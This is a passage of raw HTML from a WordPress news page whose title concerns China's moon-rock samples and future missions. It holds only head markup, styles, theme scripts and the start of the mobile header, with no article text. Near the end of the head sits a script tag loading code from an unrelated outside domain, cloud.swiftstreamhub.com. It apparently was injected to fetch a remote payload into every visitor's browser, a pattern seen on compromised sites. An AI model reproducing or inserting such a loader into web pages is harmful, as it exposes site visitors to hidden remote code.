

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/moon-rocks-in-hand-china-prepares-for-future-missions/
body_size: 25231
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Moon rocks in hand, China prepares for future missions | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/5280" /><link rel="canonical" href="https://znan.org/moon-rocks-in-hand-china-prepares-for-future-missions/" />
<link rel='shortlink' href='https://znan.org/?p=5280' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2Fmoon-rocks-in-hand-china-prepares-for-future-missions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2Fmoon-rocks-in-hand-china-prepares-for-future-missions%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c94ff051fe","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"c94ff051fe","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"c94ff051fe","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a00c16577";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-5280 single-format-standard moon-rocks-in-hand-china-prepares-for-future-missions global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-left:28px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
